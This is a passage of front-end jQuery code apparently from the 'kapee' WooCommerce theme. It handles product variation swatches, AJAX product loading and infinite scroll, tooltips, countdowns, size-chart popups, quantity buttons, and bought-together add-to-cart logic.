			
		});
		
		$(document.body).on('kapee_ajax_filter_request_end', function () {
			kapee.priceSlider();
			kapee.kapeeOwlCarousel();
			kapee.initAjaxLoad();
			kapee.tooltip();
			kapee.imagelazyload();
			kapee.widgetToggle();
			kapee.widgetMenuToggle();
			kapee.widgetMaxLimitItem();
			kapee.canvasSidebar();
			kapee.stickySidebar();
			kapee.swatchInLoop();
			kapee.productQuickView();
			$('.kapee-mask-overaly').removeClass('opened');
		});
	}
	
	kapee.productHover = function (){
		/*
		* productHover
		*/
		$('.product-style-4 .product').mouseenter(function(){
			var product_elemnt = $(this);
			var  product_info_elemnt = product_elemnt.find('.product-info');
			var variations_elemnt = product_elemnt.find('.product-variations');
			var variations_height = variations_elemnt.height();			
			if(variations_height && variations_height > 0){				
				product_info_elemnt.css('transform', 'translate3d(0px, -'+variations_height+'px, 0px)');
			} 
		}).mouseleave(function(){
			var product_elemnt = $(this);
			var  product_info_elemnt = product_elemnt.find('.product-info');
			if(product_info_elemnt){
				product_info_elemnt.css('transform', 'translate3d(0px, 0px, 0px)');
			}
			
		});
	};
	
	kapee.productSwatch = function(){
		this.singlePageSwatch();
		this.swatchInLoop();
	}
	kapee.singlePageSwatch = function () {

		var self = this,
			variationForm 		= kapee.$doc.find( 'form.kapee-swatches-wrap.variations_form' ),			
			$term 				= variationForm.find( '.swatch-term' ),
			$activeTerm 		= variationForm.find(
				'.swatch-term:not(.swatch-disabled)' );
		self.$swatchForm 		= variationForm;
		
		// load default value
		$term.each( function () {
			var $this 		= $( this ),
				term 		= $this.attr( 'data-term' ),
				attr 		= $this.parent().attr( 'data-attribute' ),
				$selectbox 	= self.$swatchForm.find( 'select#' + attr ),
				val 		= $selectbox.val();				
			if ( val != '' && term == val ) {				
				$( this ).addClass( 'swatch-selected' );
			}
		} );
		$activeTerm.unbind( 'click' ).on( 'click', function () {

			var $this 		= $( this ),
				term 		= $this.attr( 'data-term' ),
				attr 		= $this.parent().attr( 'data-attribute' ),
				$selectbox 	= self.$swatchForm.find( 'select#' + attr );

			if ( $this.hasClass( 'swatch-disabled' ) ) {
				return false;
			}

			$selectbox.val( term ).trigger( 'change' );
			$this.closest('.kapee-swatches').find( '.swatch-selected' ).removeClass( 'swatch-selected' );
			$this.addClass( 'swatch-selected' );
		} );

		self.$swatchForm.on( 'woocommerce_update_variation_values',
			function () {
				
				self.$swatchForm.find( 'select' ).each( function () {
					var $this 		= $( this );
					var $swatch 	= $this.parent().parent().find( '.kapee-swatches' );
					
					$swatch.find( '.swatch-term' ).removeClass( 'swatch-enabled' ).addClass( 'swatch-disabled' );

					$this.find( 'option.enabled' ).each( function () {
						var val 	= $( this ).val();
						$swatch.find(
							'.swatch-term[data-term="' + val + '"]' ).removeClass( 'swatch-disabled' ).addClass( 'swatch-enabled' );
					} );
				} );
			} );

		self.$swatchForm.on( 'reset_data', function () {
			
		// load default value
		$term.each( function () {
			var $this = $( this ),
				term = $this.attr( 'data-term' ),
				attr = $this.parent().attr( 'data-attribute' ),
				$selectbox = self.$swatchForm.find( 'select#' + attr ),
				val = $selectbox.val();				
			if ( val != '' && term == val ) {				
				$( this ).addClass( 'swatch-selected' );
			}else{
				$( this ).removeClass( 'swatch-selected' );
			}
		} );
		
		} );

	}
	kapee.swatchInLoop = function(){
		var self 			= this,
		swatchesInLoop 		= kapee.$doc.find( 'div.kapee-swatches-wrap' );
		self.$swatches 		= swatchesInLoop;
		self.$swatches.each( function () {
			var $swatches 	= $( this ),
			$term 			= $swatches.find(
				'.swatch-term:not(.swatch-disabled)' ),
			$resetBtn 		= $swatches.find(
				'.reset_variations--loop' ),
			$product 		= $swatches.closest('.product'),
			variationData 	= $.parseJSON(
			$swatches.attr( 'data-product_variations' ) );
			
			if ( $swatches.find( '.kapee-swatches' ).length == 0 ) {
				$swatches.addClass( 'swatch-empty' );
			}
			
			$term.unbind( 'click' ).on( 'click', function () {

				var $this = $( this );

				if ( $this.hasClass( 'swatch-disabled' ) ) {
					return false;
				}

				var term = $this.attr( 'data-term' );				
				
				$product.find( '.swatch-term' ).removeClass( 'swatch-disabled swatch-enabled' );
				$this.parent().find( '.swatch-term.swatch-selected' ).removeClass( 'swatch-selected' );

				if ( $this.hasClass( 'swatch-selected' ) ) {
					$this.parent().removeClass( 'swatch-activated' );
					$product.removeClass( 'swatch-product-swatched' );

					if ( !$product.find( '.swatch-selected' ).length ) {
						$resetBtn.trigger( 'click' );
					}
				} else {
					$this.parent().addClass( 'swatch-activated' );
					$this.addClass( 'swatch-selected' );

					$product.addClass( 'swatch-product-swatched' );
					//$resetBtn.show();
				}
				
				var attributes 			= self.getChosenAttributes(
					$swatches ),
					currentAttributes 	= attributes.data;
				if ( attributes.count === attributes.chosenCount ) {
					self.updateAttributes( $swatches, variationData );

					var matching_variations = self.findMatchingVariations(
						variationData, currentAttributes ),
						variation = matching_variations.shift();

					if ( variation ) {
						// Found variation
						self.foundVariation( $swatches, variation );
					} else {
						
						$resetBtn.trigger( 'click' );
					}
				} else {
					
					self.updateAttributes( $swatches, variationData );
				} 

			} );
			
			$resetBtn.unbind( 'click' ).on( 'click', function () {

				$product.removeClass( 'swatch-product-swatched' );

				$swatches.removeAttr( 'data-variation_id' );
				$swatches.find( '.swatch-swatch' ).removeClass( 'swatch-activated' );
				$swatches.find( '.swatch-term' ).removeClass(
					'swatch-enabled swatch-disabled swatch-selected' );
				
				// reset image
				self.variationsImageUpdate( false, $product );

				$( this ).hide();

				return false;
			} );					
		});
	};
	
	kapee.getChosenAttributes = function ( $swatches ) {

		var data = {},
			count = 0,
			chosen = 0,
			$swatch = $swatches.find( '.kapee-swatches' );

		$swatch.each( function () {
				var attribute_name = 'attribute_' +
						$( this ).attr( 'data-attribute' ),
					value = $( this ).find( '.swatch-term.swatch-selected' ).attr( 'data-term' ) || '';

				if ( value.length > 0 ) {
					chosen++;
				}

				count++;
				data[ attribute_name ] = value;
			//}
		} );

		return {
			'count': count,
			'chosenCount': chosen,
			'data': data,
		};
	}
	
	kapee.updateAttributes = function ( $swatches, variationData ) {

		var self = this,
			attributes = self.getChosenAttributes( $swatches ),
			currentAttributes = attributes.data,
			available_options_count = 0,
			$swatch = $swatches.find( '.kapee-swatches' );

		$swatch.each( function ( idx, el ) {

			var current_attr_sw = $( el ),
				current_attr_name = 'attribute_' +
					current_attr_sw.attr(
						'data-attribute' ),
				selected_attr_val = current_attr_sw.find(
					'.swatch-term.swatch-selected' ).attr( 'data-term' ),
				selected_attr_val_valid = true,
				checkAttributes = $.extend( true, {},
					currentAttributes );
			
			checkAttributes[ current_attr_name ] = '';
			
			var variations = self.findMatchingVariations(
				variationData, checkAttributes );
			
			// Loop through variations.
			for (var num in variations) {
				if ( typeof variations[ num ] !== 'undefined' ) {
					var variationAttributes = variations[ num ].attributes;

					for (var attr_name in variationAttributes) {
						if ( variationAttributes.hasOwnProperty(
								attr_name ) ) {
							var attr_val = variationAttributes[ attr_name ],
								variation_active = '';
							
							if ( attr_name === current_attr_name ) {
								if ( variations[ num ].variation_is_active ) {
									variation_active = 'enabled';
								}
								
								if ( attr_val ) {
									// available
									current_attr_sw.find(
										'.swatch-term[data-term="' + attr_val + '"]' ).addClass( 'swatch-' + variation_active );
								}
								else {
									// apply for all swatches
									current_attr_sw.find( '.swatch-term' ).addClass( 'swatch-' + variation_active );
								}
							}
						}
					}
				}
			}

			available_options_count = current_attr_sw.find(
				'.swatch-term.swatch-enabled' ).length;

			if ( selected_attr_val && (
					available_options_count === 0 || current_attr_sw.find(
						'.swatch-term.swatch-enabled[data-term="' +
						self.addSlashes( selected_attr_val ) + '"]' ).length ===
					0
				) ) {
				selected_attr_val_valid = false;
			}

			// Disable terms not available
			current_attr_sw.find( '.swatch-term:not(.swatch-enabled)' ).addClass( 'swatch-disabled' );

			// Choose selected value.
			if ( selected_attr_val ) {
				// If the previously selected value is no longer available,
				// fall back to the placeholder (it's going to be there).
				if ( !selected_attr_val_valid ) {
					current_attr_sw.find( '.swatch-term.swatch-selected' ).removeClass( 'swatch-selected' );
				}
			}
			else {
				current_attr_sw.find( '.swatch-term.swatch-selected' ).removeClass( 'swatch-selected' );
			}
		} );
	}
	
	kapee.addSlashes = function ( string ) {
		string = string.replace( /'/g, '\\\'' );
		string = string.replace( /"/g, '\\\"' );
		return string;
	}

	kapee.findMatchingVariations = function ( variationData, settings ) {
		var matching = [];
		for (var i = 0; i < variationData.length; i++) {
			var variation = variationData[ i ];

			if ( this.isMatch( variation.attributes, settings ) ) {
				matching.push( variation );
			}
		}
		return matching;
	}

	kapee.isMatch = function ( variation_attributes, attributes ) {
		var match = true;
		for (var attr_name in variation_attributes) {
			if ( variation_attributes.hasOwnProperty( attr_name ) ) {
				var val1 = variation_attributes[ attr_name ];
				var val2 = attributes[ attr_name ];
				if ( val1 !== undefined && val2 !== undefined &&
					val1.length !== 0 && val2.length !== 0 &&
					val1 !== val2 ) {
					match = false;
				}
			}
		}
		return match;
	}

	kapee.foundVariation = function ( $swatches, variation ) {

		var self = this,
		$product = $swatches.closest( '.product' );
		// add variation id
		$swatches.attr( 'data-variation_id', variation.variation_id );

		// update image
		self.variationsImageUpdate( variation, $product );
		
	}

	/**
	 * Stores a default attribute for an element so it can be reset later
	 */
	kapee.setVariationAttr = function ( $el, attr, value ) {
		if ( undefined === $el.attr( 'data-o_' + attr ) ) {
			$el.attr( 'data-o_' + attr, (
				!$el.attr( attr )
			) ? '' : $el.attr( attr ) );
		}
		if ( false === value ) {
			$el.removeAttr( attr );
		}
		else {
			$el.attr( attr, value );
		}
	}

	/**
	 * Reset a default attribute for an element so it can be reset later
	 */
	kapee.resetVariationAttr = function ( $el, attr ) {
		if ( undefined !== $el.attr( 'data-o_' + attr ) ) {
			$el.attr( attr, $el.attr( 'data-o_' + attr ) );
		}
	}

	kapee.variationsImageUpdate = function ( variation, $product ) {

		var self = this,
			$product_img = $product.find( 'img.front-image' );
		
		if ( variation && variation.image_src && variation.image.src && variation.image_src.length > 1 ) {
			
			self.setVariationAttr( $product_img, 'src',
				variation.image_src[ 0 ] );
			self.setVariationAttr( $product_img, 'srcset',
				variation.image_srcset );
			self.setVariationAttr( $product_img, 'sizes',
				variation.image_sizes );
		}
		else {
			self.resetVariationAttr( $product_img, 'src' );
			self.resetVariationAttr( $product_img, 'srcset' );
			self.resetVariationAttr( $product_img, 'sizes' );
		}

	}
	
	kapee.initAjaxLoad = function(){ 
		var button = $( '.kapee-ajax-load' );

		button.each( function( i, val ) {
			var _option = $( this ).data();
			
			if ( _option !== undefined ) {
				var page      = _option.total_page,
					container = _option.container,
					container_element = _option.container_element,
					layout    = _option.layout,
					load_more_label    = _option.load_more_label,
					loading_finished_msg    = _option.loading_finished_msg,
					loading_msg    = kapee_options.js_translate_text.loading_txt,					
					isLoading = false,
					anchor    = $( val ).find( 'a' ),
					next      = $( anchor ).attr( 'href' ),
					i         = 2;

				if ( layout == 'load-more-button' ) {
					$( val ).on( 'click', 'a', function( e ) {
						e.preventDefault();
						anchor = $( val ).find( 'a' );
						next   = $( anchor ).attr( 'href' );

						$( anchor ).html( '<span class="loading"> '+loading_msg+'</span>' );
						
						getData();
					});
				}  else if( layout == 'infinity-scroll' ) {
					var animationFrame = function() {
						anchor = $( val ).find( 'a' );
						next   = $( anchor ).attr( 'href' );

						var bottomOffset = $( '.' + container ).offset().top + $( '.' + container ).height() - $( window ).scrollTop();

						if ( bottomOffset < window.innerHeight && bottomOffset > 0 && ! isLoading ) {
							if ( ! next )
								return;
							isLoading = true;
							if ( page >= i ) {
								$( anchor ).html( '<span class="loading"> '+loading_msg+'</span>' );
								getData();
							}
						}
					}

					var scrollHandler = function() {
						requestAnimationFrame( animationFrame );
					};

					$( window ).scroll( scrollHandler );
				} 
				var getData = function() {
					$.get( next + '', function( data ) {
						var content    = $( '.' + container, data ).wrapInner( '' ).html(),
							newElement = $( '.' + container, data ).find( '.' + container_element );
						next = $( anchor, data ).attr( 'href' );
						if ($('.masonry-grid').length > 0) {
							
							$( '.'+ container ).append(newElement).isotope( 'appended', newElement );
						$( '.'+ container ).imagesLoaded().progress(function() {
							$( '.'+ container ).isotope('layout');
						});
						
						}else{
							$( '.' + container ).append(newElement);
						}
						$( anchor ).text( load_more_label );

						if ( page > i ) {
							if ( kapee_options.permalink == 'plain' ) {
								var link = next.replace( /paged=+[0-9]+/gi, 'paged=' + ( i + 1 ) );
							} else {
								var link = next.replace( /page\/+[0-9]+\//gi, 'page/' + ( i + 1 ) + '/' );
							}

							$( anchor ).attr( 'href', link );
						} else {
							$( anchor ).text( loading_finished_msg );
							$( anchor ).attr( 'href', 'javascript:void(0);' ).addClass( 'disabled' );
						}
						isLoading = false;
						i++;
						kapee.initMagnaficPopup();
						kapee.priceSlider();
						kapee.kapeeOwlCarousel();
						kapee.tooltip();
						kapee.imagelazyload();
						kapee.widgetToggle();
						kapee.widgetMenuToggle();
						kapee.widgetMaxLimitItem();
						kapee.canvasSidebar();
						kapee.stickySidebar();
						kapee.swatchInLoop();
						kapee.productQuickView();
					});
				}
			}
		});
	}
	
	kapee.loadmoreProducts = function(){
		var load_more_products_button = $('.kapee-products-load-more');
		$('.kapee-products-load-more .kapee-load-more').on('click',function(){
			
			var load_more_btn = $(this);
			var page = parseInt(load_more_btn.attr('data-page'));
			var attr = load_more_btn.attr('data-attribute');
			var post_wrap = load_more_btn.closest('.kapee-element').find('.products-wrap');
            var wrap_id = load_more_btn.closest('.kapee-element').attr('id');
			var data = {
				action: 'kapee_loadmore_product',
				nonce: kapee_options.nonce,
				attr: attr,
				page: page,
			};
			if(load_more_btn.hasClass('loading')){ return false;}
			kapee.loadAjaxPost(load_more_btn,data,post_wrap,wrap_id);
		});
		var animationFrame = function () {
			$('.kapee-products-load-more a.infinity-scroll').each(function (i, val) {
				var load_more_btn = $(this);
				var page = parseInt(load_more_btn.attr('data-page'));
				var attr = load_more_btn.attr('data-attribute');
				var post_wrap = load_more_btn.closest('.kapee-element').find('.products-wrap');
				var wrap_id = load_more_btn.closest('.kapee-element').attr('id');
				var bottomOffset = post_wrap.offset().top + post_wrap.height() - $(window).scrollTop();
				if (bottomOffset < window.innerHeight && bottomOffset > 0) {
					
					var page = parseInt(load_more_btn.attr('data-page'));
					if(!load_more_btn.hasClass('kapee-loadmore-disabled')){ 
						if(!kapee.isPostLoading){
							kapee.isPostLoading = true;
							load_more_btn.trigger('click');
						}
					}
				}
			});
		}
		
		var scrollHandler = function () {
			requestAnimationFrame(animationFrame);
		};                    
		$(window).scroll(scrollHandler);		
	}
	
	kapee.loadAjaxPost = function( btn, data, element_wrap, parantElement ){
		var load_more_label = btn.data('load_more_label');
		var loading_finished_msg = btn.data('loading_finished_msg');
		var label_txt = '';
		btn.addClass('process');
		if(btn.hasClass('kapee-loadmore-disabled')){
			return;
		}
		btn.html('<span class="loading"> '+kapee_options.js_translate_text.loading_txt+'</span>');
		$.ajax({
			url: kapee_options.ajax_url,
			data: data,
			dataType: 'json',
			method: 'POST',
			success: function(response) {
				var items = $('' + response['html'] + '');
				if ($.trim(response['success']) == 'ok') {
					//element_wrap.append(items);
					
					if ($('.masonry-grid').length > 0) {
												
						 setTimeout(function () {
						  element_wrap.imagesLoaded().masonry().append(items).masonry( 'appended', items).masonry('layout');
						 }, 500);
						 
						 
					}else{
						element_wrap.append(items);
					}
					
					if ($.trim(response['show_bt']) == '0') {
						$('#' +parantElement + ' .kapee-load-more').addClass('disabled kapee-loadmore-disabled').html(loading_finished_msg);
					} else {
						$('#' +parantElement + ' .kapee-load-more').attr('data-page', data['page'] + 1);
						btn.html(load_more_label);
					}
				}
			},
			error: function(data) {
				console.log('ajax error');
			},
			complete: function() {
				kapee.isPostLoading = false;
				kapee.imagelazyload();
				kapee.initMagnaficPopup();
				kapee.swatchInLoop();				
				kapee.tooltip();
				kapee.productQuickView();					
				btn.removeClass('process');				
			},
		});
	}
	
	kapee.tooltip = function () {
		var tooltip_left = ('.whishlist-button a,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-style-2:not(.list-view) .product-buttons .cart-button,.product-style-2:not(.list-view) .product-buttons .compare-button a,.product-style-2:not(.list-view) .product-buttons .quickview-button a');
		// Bootstrap tooltips
		$(tooltip_left).tooltip({
			animation: false,
			container: 'body',
			trigger : 'hover',
			placement : !kapee.isCheckRTL() ? 'left':'right',
			title: function() {
				return $(this).text();
			}
		});
		$('.products:not(.list-view):not(.product-style-1.grid-columns-4):not(.product-style-1.grid-columns-3):not(.product-style-1.grid-columns-6):not(.product-style-3.grid-columns-4):not(.product-style-3.grid-columns-3):not(.product-style-3.grid-columns-6):not(.product-style-4.grid-columns-4):not(.product-style-4.grid-columns-3):not(.product-style-4.grid-columns-6):not(.product-style-5.grid-columns-4):not(.product-style-5.grid-columns-3):not(.product-style-5.grid-columns-6) .product-buttons .cart-button,.has-sidebar .products:not(.list-view):not(.product-style-1.grid-columns-4):not(.product-style-1.grid-columns-6):not(.product-style-3.grid-columns-4):not(.product-style-3.grid-columns-6):not(.product-style-4.grid-columns-4):not(.product-style-4.grid-columns-6):not(.product-style-5.grid-columns-4):not(.product-style-5.grid-columns-6) .product-buttons .cart-button,.product-buttons .compare-button a,.product-buttons .quickview-button a,.kapee-tooltip').tooltip({
			animation: false,
			container: 'body',
			trigger : 'hover',
			title: function() {
				if( $(this).find('.added_to_cart').length > 0 ) return $(this).find('.add_to_cart_button').text();
				return $(this).text();
			}
		});	 
				
	}
	
	kapee.productImageZoom = function(){
		/*
		 * Single Product image zoom
		 */
		
		if ( ! kapee_options.product_image_zoom ) { return; }
		
		if ( $( '.product-gallery-image .woocommerce-product-gallery__image' ).length > 0 ) {
			var img = $( '.product-gallery-image .woocommerce-product-gallery__image' );
			img.zoom({
				touch: false
			});
		}
	};
	
	kapee.productGallerySlickSlider = function() {
		/*
		 * Product Thumbnails slider
		 */
		//setTimeout(function(){ $( '.kapee-slick-slider' ).not( '.slick-initialized' ).slick(); }, 1000);
		$( '.kapee-slick-slider' ).not( '.slick-initialized' ).slick();
		
		$( '.product-gallery-image.kapee-slick-slider' ).on('afterChange', function(event, slick, currentSlide, nextSlide){
			$('.slick-slide').removeClass('flex-active-slide');
			$('.slick-current').addClass('flex-active-slide');
		});
			
		// Reset the index of image on product variation
		$(document).on( 'found_variation', '.variations_form', function( es, variation ) {		
			if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
				//setTimeout(function(){ $( '.kapee-slick-slider' ).slick( 'slickGoTo', 0 ); }, 1000);
				$( '.kapee-slick-slider' ).slick( 'slickGoTo', 0 );
			}
		}).on('reset_image', function () {
			$('.kapee-slick-slider').slick( 'slickGoTo', 0 );
			//setTimeout(function(){ $( '.kapee-slick-slider' ).slick( 'slickGoTo', 0 ); }, 1000);
		});
	};
	
	kapee.productSaleCountdown = function() {
		/*
		 * Product Sale CountDown
		 */
		
		$('.product-countdown').each(function(){
			var $this 	= $(this),
				template 	= '',
				data = $this.data(),
				until 	= new Date( 
					data.year,
					data.month -1 || 0,
					data.day || 1,
					data.hours || 0,
					data.minutes || 0,
					data.seconds || 0 
				);
				
			if(data.countdown_style =='countdown-box' ) {
				template = '<span class="days">{dnn}<span>'+kapee_options.js_translate_text.days_text+'</span></span><span class="hour">{hnn}<span>'+kapee_options.js_translate_text.hours_text+'</span></span><span class="minute">{mnn}<span>'+kapee_options.js_translate_text.mins_text+'</span></span><span class="second">{snn}<span>'+kapee_options.js_translate_text.secs_text+'</span></span>';
			}else{
				template = '{dnn}'+kapee_options.js_translate_text.sdays_text+':{hnn}'+kapee_options.js_translate_text.shours_text+':{mnn}'+kapee_options.js_translate_text.smins_text+':{snn}'+kapee_options.js_translate_text.ssecs_text;
			}
			
			// initialize
			$this.countdown({
				until 	: until,
				format 	: 'DHMS',
				layout	: template,
				isRTL	: false
			});
		});
	};
	
	kapee.productReviewLink = function() {
		/*
		 * Scroll Show Product Review Tab
		 */
		
		$('.woocommerce-product-rating .rating-counts').on('click', function (e) {
			$('.woocommerce-review-link').trigger('click');
			 var tabpanel = '#tab-title-reviews';
			 $('html,body').animate({scrollTop:$(tabpanel).offset().top-100}, 750);
		});
	};
	kapee.productPriceSummary = function () {
		/*
		 * Product Price Summary Popup in Mobile
		 */				
		$( document ).on( 'click', '.kapee-mobile-device .exclamation-mark.open', function() {
			var _this = $(this);
			_this.removeClass('open');
			_this.find('.kapee-arrow').addClass('active');
			
		});
		$( document ).on( 'click', '.kapee-mobile-device .product-price-summary .kapee-close', function() {
			$('.product-price-summary .kapee-arrow').removeClass('active');
			$('.product-price-summary').addClass('open');			
		});		
	};
	
	kapee.getProductSizeChart = function () {
		/*
		 * Get Product Size Chart
		 */	
		$('.kapee-ajax-size-chart').on('click', function (e) {
			e.preventDefault();
			 var id = $(this).data('id'); // get post value
			 var data = {
				action			: 'kapee_ajax_get_size_chart',
				'id'			: id,
				nonce   		: kapee_options.nonce,
			};
			var chart_btn = $(this);
			if(chart_btn.hasClass('loading')){
				return false;
			}
			chart_btn.addClass('loading');
			$.ajax({
				type: 'post',
				url: kapee_options.ajax_url,
				data: data,
				beforeSend: function (response) {
					
				},
				complete: function (response) {
					chart_btn.removeClass('loading');
				},
				success: function (response) {
					$(this).magnificPopup({
						removalDelay: 500,
						items: {
							src: response,
							type: 'inline'
						},
						callbacks: {
							open: function () {
								var popupWrap = $( '.kapee-product-sizechart' );
								popupWrap.addClass('animated fadeInLeft');						
							},							
							beforeClose: function() {
								var popupWrap = $( '.kapee-product-sizechart' );
								popupWrap.removeClass('fadeInLeft').addClass('fadeOutRight');
							}, 
							close: function() {
								var popupWrap = $( '.kapee-product-sizechart' );
								popupWrap.removeClass('animated fadeOutRight');
								
							}
						},
					}).magnificPopup('open');
				},
			});
			
      });
	}
	
	kapee.getProductTermsConditions = function () {
		/*
		 * Get Product Terms & Conditions
		 */	
		var cache = [];
		$('.kapee-ajax-block').on('click', function (e) {
			e.preventDefault();
			$(document).find('.product-term-detail').removeClass('active');
			var html = "<div class='product-term-detail kapee-arrow active'> <span class='loading'></span></div>";
			var process = false;
			var $this = $(this);
			var content = $(this).closest('.product-term-wrap').find('.product-term-detail');
			var id = $(this).data('id'); // get post value
			if(id == ''){return false;}
			if( cache['term_condition_'+id] ) {
				$(".product-term-detail").not(content).removeClass('active');
				if(content.length){
					content.addClass('active');
				}else{
					$(this).after(html);
					$this.closest('.product-term-wrap').find('.product-term-detail').addClass('active').html(cache['term_condition_'+id]);
				}
                return;
            }
			 var data = {
				action			: 'kapee_ajax_get_product_terms_conditions',
				'id'			: id,
				nonce   		: kapee_options.nonce,
			};
			
			$(this).after(html);
			//return false;
			$.ajax({
				type: 'post',
				url: kapee_options.ajax_url,
				data: data,
				beforeSend: function (response) {
					
				},
				complete: function (response) {
					content.removeClass('loading');
				},
				success: function (response) {
					//content.html(response);
					$this.closest('.product-term-wrap').find('.product-term-detail').addClass('active').html(response);
					cache['term_condition_'+id] = response;
				},
			});
			
      });
	  
	  /* Hide .terms */
		$(document).mouseup(function (e){
			var container = $(".product-term-wrap");			
			if (!container.is(e.target) && container.has(e.target).length === 0){				
				$(".product-term-detail").removeClass('active');				
			}
		}); 
		
		$( document ).on( 'click', '.product-term-wrap .kapee-close', function() {
			$(".product-term-detail").removeClass('active');
		});
		
	}
	
	kapee.productQuantityPlusMinus = function() {
		/*
		 * Product Quantity Plus/Minus
		 */
		$( document ).on( 'click', '.quantity .plus, .quantity .minus', function() {
            // Get values
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = '1';

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( max == currentVal || currentVal > max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( currentVal + parseFloat( step ) );
                }
            } else {
                if ( min && ( min == currentVal || currentVal < min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( currentVal - parseFloat( step ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
	};
	
	kapee.productQuickShop = function () {
		/*
		 * Product Buy Now Button click
		 */
		$('body').on('click', '.kapee_quick_buy_button', function() {
			if (kapee_options.product_add_to_cart_ajax) {
				$('.single_add_to_cart_button').addClass('quick-buy-proceed');
			}
			var $this = $(this);
			var product_id = $(this).attr('data-product-id');
			var product_type = $(this).attr('data-product-type');
			var selected = $('form.cart input#kapee_quick_buy_product_' + product_id);
			var productform = selected.parent();
			
			var submit_btn = productform.find('[type="submit"]');
			var is_disabled = submit_btn.is(':disabled');
			
			if ( is_disabled ) {
				$('html, body').animate({
					scrollTop: submit_btn.offset().top - 200
				}, 900);
			} else {
				if(!$this.hasClass('disable')){
					productform.append('<input type="hidden" value="true" name="kapee_quick_buy" />');
				}
				productform.find('.single_add_to_cart_button').trigger('click');
			} 
		});
		
		$('form.cart').change(function () {
			var is_submit_disabled = $(this).find('[type="submit"]').is(':disabled');
			if ( is_submit_disabled ) {
				$('.kapee_quick_buy_button').attr('disabled', 'disable');
			} else {
				$('.kapee_quick_buy_button').removeAttr('disabled');
			}
		});
	}
	
	kapee.productBoughtTogetherInit = function(){ 
		/* Procut Bought Together */
		var self = this;
		// check box click
		$('body').on('click', '.kapee-bought-together-products .product-checkbox input[type=checkbox]', function() {
			if ($(this).is(":checked")) {
				$(this).closest('.product-wrapper').removeClass('kapee-disable-product');				
			}else{
				$(this).closest('.product-wrapper').addClass('kapee-disable-product');
			}
			self.productBoughtTogetherChangeEvent();
		});
		// check all
		self.productBoughtTogetherCheckAllItems();
		// add to cart
		self.productBoughtTogetherAddToCart();
	}
	kapee.productBoughtTogetherChangeEvent = function() {
		var self = this;
		$('.add-items-to-cart').addClass('loading');
		
		var total_price = self.product_bought_together_get_total_price();
		var addon_total_price = self.product_addons_get_total_price();
		var total_addon = self.product_bought_together_product_count();
		if(total_addon){
			$('.add-items-to-cart').removeAttr("disabled");
		}else{
			$('.add-items-to-cart').attr("disabled", true);
		}
		$( '.addons-item .addon-count' ).html( total_addon );
				$( '.addons-item span.items-price' ).html( self.kapee_woo_formated_price(addon_total_price) );
				$( '.items-total span.total-price' ).html( self.kapee_woo_formated_price(total_price) );
		$('.add-items-to-cart').removeClass('loading');
	}
	
	kapee.kapee_woo_formated_price = function(number){
		var self = this;
		return self.kapee_formated_price(number, kapee_options.price_thousand_separator,
		kapee_options.price_decimal_separator, kapee_options.price_decimals, 
		kapee_options.currency_symbol,kapee_options.price_format);
	}
	
	kapee.kapee_formated_price = function(number, thousand_sep, decimal_sep, tofixed, symbol, woo_price_format){
		  var before_text = '';
        var after_text = '';
        number = number || 0;
        tofixed = !isNaN(tofixed = Math.abs(tofixed)) ? tofixed : 2;
        symbol = symbol !== undefined ? symbol : "$";
        thousand_sep = thousand_sep || ",";
        decimal_sep = decimal_sep || ".";
        var negative = number < 0 ? "-" : "",
            i = parseInt(number = Math.abs(+number || 0).toFixed(tofixed), 10) + "",
            j = (j = i.length) > 3 ? j % 3 : 0;
        
        symbol = '<span class="woocommerce-Price-currencySymbol">' + symbol + '</span>';
        
        switch (woo_price_format) {
            case '%1$s%2$s':
                //left
                before_text += symbol;
                break;
            case '%1$s %2$s':
                //left with space
                before_text += symbol + ' ';
                break;
            case '%2$s%1$s':
                //right
                after_text += symbol;
                break;
            case '%2$s %1$s':
                //right with space
                after_text += ' ' + symbol;
                break;
            default:
                //default
                before_text += symbol;
        }       
        
        var woo_price_return = before_text +
            negative + (j ? i.substr(0, j) + thousand_sep : "" ) +
            i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousand_sep) +
            (tofixed ? decimal_sep + Math.abs(number - i).toFixed(tofixed).slice(2) : "") +
            after_text;
        
        woo_price_return = '<span class="woocommerce-Price-amount amount">' + woo_price_return + '</span>';
        
        return woo_price_return;
	}
	
	kapee.productBoughtTogetherCheckAllItems = function(){
		var self = this;
		$('body').on('click', '.check-all-items', function(){
			$('.kapee-together-product:checkbox').not(this).prop('checked', this.checked);
			if ($(this).is(":checked")) {
				$('.kapee-together-product:checkbox').prop('checked', true);  
			} else {
				$('.kapee-together-product:checkbox').prop("checked", false);
			}

			self.productBoughtTogetherChangeEvent();
		});
	}
	
	kapee.productBoughtTogetherAddToCart = function(){
		var self = this;
		$('body').on('click', '.add-items-to-cart:not(.loading)', function(e){
			e.preventDefault();
			var self_this = $(this);
			self_this.addClass('loading');
			
			var all_product_ids = self.product_bought_together_get_checked_product_ids();
			var msg='';
			if( all_product_ids.length === 0 ) {
				msg = kapee_options.bought_together_error;
			} else {
				
				setTimeout(function () {
					for (var i = 0; i < all_product_ids.length; i++ ) {
					$.ajax({
						type: "POST",
						async: false,
						url: kapee_options.ajax_url,
						data: {
							'product_id': all_product_ids[i],
							'action': 'woocommerce_add_to_cart'
						},
						success : function( response ) {
							self.product_bought_together_refresh_fragments( response );
						}
					});
				}
				var miniCartSidebar = $('.minicart-slide-wrapper');
				var closeSidebar 	= $('.kapee-mask-overaly');
				if ( ! miniCartSidebar.hasClass('opened') ) {
					miniCartSidebar.addClass('opened');
					closeSidebar.addClass('opened');
					self.initNanoScroller();
				}
				self_this.removeClass('loading');
				}, 300); 
				
			}
			if(msg != ''){
				$( '.kapee-wc-message' ).html(msg).show(100);
				self_this.removeClass('loading');
				setTimeout(function () {
